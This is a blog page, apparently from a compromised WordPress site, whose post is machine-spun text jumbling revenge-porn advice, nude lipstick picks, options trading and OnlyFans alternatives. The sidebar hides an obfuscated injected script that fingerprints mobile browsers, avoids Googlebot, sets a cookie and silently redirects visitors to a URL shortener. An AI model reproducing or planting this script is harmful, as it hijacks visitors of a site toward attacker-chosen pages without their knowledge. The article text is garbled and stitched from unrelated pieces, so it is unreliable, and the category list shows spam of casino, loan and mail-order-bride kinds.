		<p>If they are asking you to do something in return for maintaining the mnudes under wraps, don&#8217;t give in to their threats. Whether it’s for money, to get back with them or do them a “favour” of any type, you shouldn’t do it. Letting individuals in and sharing your problems just isn&#8217;t only the easiest <a href="https://sexcamradar.com/nudiez/">nukiez tv</a> way to search for a solution, however will assist protect your mental well being in the process. We know just how fear-inducing this second is, and that your nervousness have to be at an all time excessive.</p>
<ul>
<li>This app has over 1 billion lively month-to-month users, competing with IG and FB because the top-used social media apps day by day.</li>
<li>If the market moves in opposition to you, then you have to have a stop-loss plan in place.</li>
<li>You’ll be ready to make money online by way of TourPhotos by selling photographs but in addition running a blog.</li>
<li>You can easily customise it as per your wants and construct your own different to OnlyFans.</li>
<li>Facebook and YouTube are recognized to take away adult content fairly rapidly with out much interaction from the one that flags the content material.</li>
</ul>
<p>First issues first, the cardinal rule of selecting a nude polish is to never—and I repeat, never—match the polish to the exact shade of your pores and skin color. (Otherwise, you’ll end up with these dreaded “mannequin arms.”) Instead, go two shades darker or lighter than your skin shade, and then discover a shade with the identical undertones as your skin. Wright recommends this matte lipstick from Charlotte Tilbury in the shade &#8220;So &#8217;90s&#8221; (formerly referred to as &#8220;Birkin Brown&#8221;). &#8220;It&#8217;s the most lovely rich leather-based brown shade of a lipstick.&#8221; Scibelli recommends going into your search with an concept of the sort of nude you want to use as a place to begin. Earnings Date- The date on which a company is expected to launch their next earnings report. The costs are extra volatile, which tends to inflate the prices of the near-the-money strikes.</p>
<h2>Don&#8217;t Miss Streambee Buzz!</h2>
<p>While it mostly shares company information as opposed to customer-centric suggestions, it strikes the best stability by solely sharing what its buyer base cares about. For instance, within the following publish, the corporate shares an upcoming event. If you’re a fan of Patti LaBelle and a lover of wine, you’d be compelled to attend — even when you don’t but plan to purchase a bottle of wine from McBride Sisters. This is an attractive and a really famous shade amongst the nude lipsticks. As you can see, losses mount rapidly as the price of the inventory goes above the $107breakeven worth. Also observe that, at any price beneath $105, the profit for the vendor of the choice remains at $200, which is the received premium.</p>
<h3>Residence Safety 101: The Place To Put Cameras</h3>
<p>Check out all the options we listing right here to see which is able to swimsuit you best. It’s value investing a little time now, when the pay-off later might be higher. Check out the critiques for another sites you find, to ensure they&#8217;re reliable and reputable. To stay secure when selling footage of your ft online, ensure you learn the part under on avoiding scammers very fastidiously. Social media can also be great, as you may already be familiar with the platforms, they’re free to make use of and it’s simple to comply with others to see how they do business.</p>
<p>In doing so, you are speculating that ABC stock will be below $107 ($105 + $2 premium) at expiration (i.e., you make a revenue if is beneath $107). The naked call vendor is exposed to probably limitless losses, but solely limited upside potential—that being the worth of the option&#8217;s premium. Our attorneys have years of experience removing revenge porn and pursuing legal action on behalf of victims. We can even help with on-line reputation management when you want to protect your professional image. If the non-legal choices don&#8217;t work, the photographs have gone viral, or the attacker continues to harass you, it might be time to hire a professional.</p>
<h2>Shipping Charges</h2>
<p>During a contract period when there&#8217;s an earnings report due, the earnings announcement can dramatically shift the vary in which the stock has been buying and selling. Dividend Ex-Date- the primary day on which the stock trades without the dividend. If you wish to obtain  the dividend, you must own the stock by theclose of market on the day before theDividend Ex-Date.</p>
<p>With a bullet this pretty, you may be ready for any excuse to swipe on this gorgeous pink shade. Beauty Bakerie&#8217;s cult-favorite Matte Lip Whips keep on from the second you apply them in the morning to the second you wipe the color off at evening. Every product on this page was chosen by a Harper&#8217;s BAZAAR editor. We might earn fee on a number of the gadgets you choose to purchase. OnlyFans differs from traditional webcamming sites in its ability to attract “vanilla” users – those that have never engaged in sex work before. OnlyFans confirmed a hundred customers have so far made more than $1m on the site, but declined to touch upon users’ common earnings.</p>
<h3>The Means To Promote Onlyfans On Instagram?</h3>
<p>OnlyFans is a subscription-based fan club/social media platform that enables content material creators to monetize their affect throughout all domains. The company began in London in 2016, aiming to provide a home to artists, musicians, dancers, adult content creators, and more. The creators under this platform addContent premium content material in photos, audio, video, live stream, etc., protected by a paywall. To gain entry to the content material, an individual must pay a month-to-month subscription fee that ranges anyplace between $4.ninety nine and $49.99. It additionally allows creators to cost a minimum of $5 for tips or paid personal messages.</p>
<p>&#8220;You can discover your full combo of the complementary liner, the matte if you want to go matte or a gloss. And they&#8217;ve a good range,&#8221; she stated. This matte lip colour is available in 11 completely different shades and has a 4.8-star common ranking on the brand&#8217;s site. CTZN Cosmetics is a model that&#8217;s dedicated to helping you discover the perfect nude in your skin tone. This is part of what makes it a favorite for Amos and Scibelli. The Nudiversal Lip Duo contains a lip stick on one finish and a lip gloss on the other, and it comes in 25 different shades. The site also has a digital try-on function that can assist you discover the shade that works best for you.</p>
<p>Also don’t be confused by the terms, bi-weekly and bi-monthly they will imply both twice a week, or twice a month, so ensure to get readability on which one it is. Don’t let your lack of know-how here cost you necessary cash you need to pay hire or payments. It’s additionally an issue if you spread yourself out across lots of totally different sites and none of them attain the fee thresholds. This can be a think about deciding on just one or two sites to work with in whole, particularly if you&#8217;re a small creator and are doing this primarily to pay some extra bills every month. There was the Fan Site house earlier than the third week of August 2021 and now there&#8217;s a completely totally different space rising after it.</p>
<h3>Trending Shops</h3>
<p>She has labored as the managing editor for a quantity of nationwide magazines, and as an editor/writer on many websites. She has written for several enterprise publications, including Entrepreneur.com, Retail Ad World, American Bookseller, and Construction Equipment Guide. This means anybody who’s fascinated has a method to get in touch. As with different social media platforms, you can choose between utilizing a private or enterprise account. Request to affix these, then you&#8217;ll have the ability to scroll via the group posts to learn how to focus on potential buyers. Selling photos of your feet by way of various social media channels is a good idea.</p>
<h2>Best Financial Institution Accounts Of July 2022</h2>
<p>If you want to make further money by taking photos, iStockphoto may be your only option because there aren&#8217;t any charges, and the site is extremely easy to use. IStockphoto has various choices for buyers, making it possible for anybody with a digicam to sell photos. Getty Images is likely one of the largest stock photo companies on the planet. They settle for submissions from photographers, videographers, and digital artists to sell their pictures online on this web site, making it a very fashionable choice to receives a commission to take photos. Crestock is another place where you probably can addContent your images or photographs on the market.</p>
<p>Protect your self financially when promoting ft photos by using something like CashApp, or a platform like Patreon or OnlyFans. Launched in 2016, OnlyFans is a subscription-based social media platform where users can promote and/or purchase unique content. When utilized as an adult site, users will submit NSFW movies and photographs to their accounts, which are protected by a paywall. Host Merchant Services is a Newark, Delaware-based merchant account provider that&#8217;s able to processing payments for U.S.-based adult content material suppliers.</p>
<h3>What Does Not Qualify As Revenge Porn?</h3>
<p>The creator’s economic system is altering the way folks earn cash and repay their monthly bills. While these three elements are at the backside of my listing, they&#8217;re some type of a holy trinity in phrases of internet hosting. Whatever the content material of your website, it should perform well, it must be simple to manage, and customer support should be obtainable 24/7. When it comes to cloud VPS, the prices start at $2.50/month, which is among the most inexpensive in the industry. It’s easy to make use of, it permits adult content, and the costs aren&#8217;t spicy. While 7,000 phrases undoubtedly looks like so much, I’ve only coated lower than ninety creators out of greater than forty six,000 on the positioning.</p>
<p>Please hover over the NFT of your selection and click on on on it to access the detailed NFT. After that, you will notice the choice of Connect Wallet button, where you will need to fill within the essential facts like consumer id and password. Pokmi is the very first porn NFT that has gotten large consideration in the adult leisure crypto sphere. Pokmi goals to offer vast and absolute transparency between creators and customers. Already porn business is within the lousy limelight because of wrong work ethics and low wages for his or her employees. NaftyArt works on the Binance Smart Chain blockchain of work.</p>
<p>Other sites additionally provide direct financial institution transfers or transfers to your e-wallet. Vanywhere is another app not in distinction to OnlyFans, obtainable on each iOS and Android units. The platform permits you to connect along with your fans via DMs, video calls, and sharing unique content. At the top of the day, it’s all about staying linked along with your followers while incomes extra money. While they won’t charge any fee on your revenues, they do cost a monthly charge for the build and upkeep of your website. It’s a site that permits adult content material, but additionally states that any sort of creator is welcome. If you need to create health videos, educational content or cooking tutorials, then FriendsOnly could be right for you.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2022-04-30T17:39:11+00:00">April 30, 2022</time></span><span class="byline">By <a href="https://gpcpetro.com/index.php/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://gpcpetro.com/index.php/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-3868 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://gpcpetro.com/index.php/2022/04/30/15-best-campgrounds-in-washington-state-2/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">15 Best Campgrounds In Washington State</p></a></div><div class="nav-next"><a href="https://gpcpetro.com/index.php/2022/04/30/is-it-attainable-to-be-simply-buddies-with-all-of-the-contrary-intercourse/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Is It Attainable To Be Simply Buddies With All Of The Contrary Intercourse?</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Posts</h2>



<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x66\x6a\x36\x74\x33","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://gpcpetro.com/index.php/2026/01/21/discovering-casual-gaming-unforgettable/">Discovering casual gaming Unforgettable experiences in the casino world</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/21/debunking-the-biggest-myths-in-gambling-what-you/">Debunking the biggest myths in gambling What you need to know</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/20/myter-om-gambling-hvad-er-sandheden-bag-de-mest/">Myter om gambling Hvad er sandheden bag de mest populære påstande</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/20/sdan-spiller-du-ansvarligt-i-casinoverdenen/">Sådan spiller du ansvarligt i casinoverdenen</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/20/forskellige-variationer-af-casinospil-hvad-du-skal/">Forskellige variationer af casinospil Hvad du skal vide</a></li>
</ul></div></div>
</section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://gpcpetro.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-6" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-185"><a href="https://gpcpetro.com/index.php/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://gpcpetro.com/index.php/category/1/">1</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://gpcpetro.com/index.php/category/10/">10</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://gpcpetro.com/index.php/category/6/">6</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://gpcpetro.com/index.php/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://gpcpetro.com/index.php/category/adult-sex-chat/">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://gpcpetro.com/index.php/category/bahsegel-2/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://gpcpetro.com/index.php/category/beautiful-women/">beautiful women</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://gpcpetro.com/index.php/category/best-asian-women/">best asian women</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://gpcpetro.com/index.php/category/best-dating-sites/">best dating sites</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://gpcpetro.com/index.php/category/best-dating-sites-for-over-40/">best dating sites for over 40</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://gpcpetro.com/index.php/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://gpcpetro.com/index.php/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://gpcpetro.com/index.php/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://gpcpetro.com/index.php/category/brides/">brides</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://gpcpetro.com/index.php/category/brides-for-sale/">brides for sale</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://gpcpetro.com/index.php/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://gpcpetro.com/index.php/category/casino-online-austria/">Casino Online Austria</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://gpcpetro.com/index.php/category/casinos/">Casinos</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://gpcpetro.com/index.php/category/cheese/">cheese</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://gpcpetro.com/index.php/category/chinese-bride/">chinese bride</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://gpcpetro.com/index.php/category/crypto-trading/">Crypto Trading</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://gpcpetro.com/index.php/category/dating-latina-woman/">dating latina woman</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://gpcpetro.com/index.php/category/dating-sites/">dating sites</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://gpcpetro.com/index.php/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://gpcpetro.com/index.php/category/dating-woman/">dating woman</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://gpcpetro.com/index.php/category/dating-women/">dating women</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://gpcpetro.com/index.php/category/dec-bh-common/">dec_bh_common</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://gpcpetro.com/index.php/category/dec-pb-common/">dec_pb_common</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://gpcpetro.com/index.php/category/echt-geld-online-casinos/">Echt Geld Online Casinos</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://gpcpetro.com/index.php/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://gpcpetro.com/index.php/category/family/">family</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://gpcpetro.com/index.php/category/fintech-2/">FinTech</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://gpcpetro.com/index.php/category/foreign-women/">foreign women</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://gpcpetro.com/index.php/category/forex-education-5/">Forex Education</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://gpcpetro.com/index.php/category/forex-news/">Forex News</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://gpcpetro.com/index.php/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://gpcpetro.com/index.php/category/giochi1/">giochi1</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://gpcpetro.com/index.php/category/hookup-friend-finder/">Hookup Friend Finder</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://gpcpetro.com/index.php/category/hookup-online/">Hookup Online</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://gpcpetro.com/index.php/category/interracial-dating/">interracial dating</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://gpcpetro.com/index.php/category/japanese-women/">japanese women</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://gpcpetro.com/index.php/category/jeux/">Jeux</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://gpcpetro.com/index.php/category/jeux1/">jeux1</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://gpcpetro.com/index.php/category/jeuz/">jeuz</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://gpcpetro.com/index.php/category/judi-online/" title="Judi Online">Judi Online</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://gpcpetro.com/index.php/category/judi-slot/" title="Judi Slot">Judi Slot</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://gpcpetro.com/index.php/category/latin-women/">latin women</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://gpcpetro.com/index.php/category/legalni-bukmacherzy-2022/">legalni bukmacherzy 2022</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://gpcpetro.com/index.php/category/legalny-bukmacher-w-polsce/">legalny bukmacher w polsce</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://gpcpetro.com/index.php/category/love/">love</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://gpcpetro.com/index.php/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://gpcpetro.com/index.php/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://gpcpetro.com/index.php/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://gpcpetro.com/index.php/category/management/" title="management">management</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://gpcpetro.com/index.php/category/missing-dll-files-3/">Missing Dll Files</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://gpcpetro.com/index.php/category/news/">News</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://gpcpetro.com/index.php/category/nlp-news/">NLP News</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://gpcpetro.com/index.php/category/nov-hitech-advisor-com-upd/">nov_hitech-advisor.com_upd</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://gpcpetro.com/index.php/category/nov-pb-chez-monia-com/">nov_pb_chez-monia.com</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://gpcpetro.com/index.php/category/nov2/">nov2</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://gpcpetro.com/index.php/category/nov5/">nov5</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://gpcpetro.com/index.php/category/nov6/">nov6</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://gpcpetro.com/index.php/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://gpcpetro.com/index.php/category/online-casino-3/">Online Casino</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://gpcpetro.com/index.php/category/online-casino-4/">Online Casino</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://gpcpetro.com/index.php/category/online-casinos-greece/">Online casinos Greece</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://gpcpetro.com/index.php/category/online-casinos-met-echt-geld/">Online Casinos met Echt Geld</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://gpcpetro.com/index.php/category/online-casinos-osterreich/">Online Casinos Österreich</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://gpcpetro.com/index.php/category/online-hookup-sites/">online hookup sites</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://gpcpetro.com/index.php/category/online-kasina/">Online Kasina</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://gpcpetro.com/index.php/category/open-dll-files/">Open Dll Files</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://gpcpetro.com/index.php/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://gpcpetro.com/index.php/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://gpcpetro.com/index.php/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://gpcpetro.com/index.php/category/real-hookup-sites/">real hookup sites</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://gpcpetro.com/index.php/category/resources/">Resources</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://gpcpetro.com/index.php/category/romanian-online-casinos/">Romanian online casinos</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://gpcpetro.com/index.php/category/sex/">Sex</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://gpcpetro.com/index.php/category/sex-chat-sites/">sex chat sites</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://gpcpetro.com/index.php/category/sex-websites/">sex websites</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://gpcpetro.com/index.php/category/slot-online/" title="Slot Online">Slot Online</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://gpcpetro.com/index.php/category/slot88/" title="Slot88">Slot88</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://gpcpetro.com/index.php/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://gpcpetro.com/index.php/category/spellen/">Spellen</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://gpcpetro.com/index.php/category/test/">test</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://gpcpetro.com/index.php/category/top-chinese-dating-site/">top chinese dating site</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://gpcpetro.com/index.php/category/top-online-casinos/">TOP Online Casinos</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://gpcpetro.com/index.php/category/top-sex-sites/">top sex sites</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://gpcpetro.com/index.php/category/tophookupdatingsites-net-top-hookup-dating-sites/">tophookupdatingsites.net top hookup dating sites</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gpcpetro.com/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://gpcpetro.com/index.php/category/unwanted-ads-removal/">Unwanted Ads Removal</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://gpcpetro.com/index.php/category/wealthy-dating-sites/">wealthy dating sites</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://gpcpetro.com/index.php/category/what-is-nlp/">What is NLP?</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://gpcpetro.com/index.php/category/women-dating/">women dating</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://gpcpetro.com/index.php/category/women-for-marriage/">women for marriage</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://gpcpetro.com/index.php/category/writing-and-speaking/" title="writing and speaking">writing and speaking</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://gpcpetro.com/index.php/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://gpcpetro.com/index.php/category/page/">おすすめのオンラインカジノ</a>
</li>
</ul></div></div>
</section><section id="block-5" class="widget widget_block">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Archives</h2>


<ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://gpcpetro.com/index.php/2026/01/'>January 2026</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/12/'>December 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/11/'>November 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/10/'>October 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/09/'>September 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/08/'>August 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/07/'>July 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/06/'>June 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/05/'>May 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/04/'>April 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/03/'>March 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/02/'>February 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/01/'>January 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/12/'>December 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/11/'>November 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/10/'>October 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/07/'>July 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/06/'>June 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/05/'>May 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/04/'>April 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/03/'>March 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/02/'>February 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/01/'>January 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/12/'>December 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/11/'>November 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/10/'>October 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/09/'>September 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/08/'>August 2023</a></li>
